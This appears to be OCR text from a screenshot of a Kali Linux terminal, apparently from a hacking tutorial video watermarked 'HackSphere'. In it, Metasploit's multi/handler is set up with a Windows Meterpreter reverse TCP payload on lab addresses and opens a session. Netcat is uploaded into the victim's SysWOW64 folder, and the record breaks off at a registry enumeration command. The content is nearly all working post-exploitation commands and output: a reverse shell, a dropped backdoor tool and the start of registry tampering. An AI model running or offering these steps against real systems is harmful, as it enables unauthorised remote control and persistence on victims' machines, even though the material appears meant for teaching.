 root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.142:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779)
at 2018-09-22 08:34:11 -0400
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\sysWOW64\\
[*] uploading : /root/Desktop/nc.exe -> c:\windows\sysWOW64\
[*] uploaded : /root/Desktop/nc.exe -> c:\windows\sysWOW64\\nc.exe
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows
HackSphere